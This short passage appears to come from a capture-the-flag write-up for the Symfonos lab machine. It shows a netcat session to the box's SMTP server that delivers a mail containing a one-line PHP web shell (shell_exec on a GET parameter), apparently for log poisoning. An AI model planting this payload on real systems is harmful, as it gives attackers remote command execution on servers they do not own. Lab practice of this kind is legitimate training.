 ❯ nc 192.168.122.73 25
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: Ge0
250 2.1.0 Ok
RCPT TO: Helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php echo shell_exec($_GET['cmd']); ?>
.
250 2.0.0 Ok: queued as EB38D4002B
421 4.4.2 symfonos.localdomain Error: timeout exceeded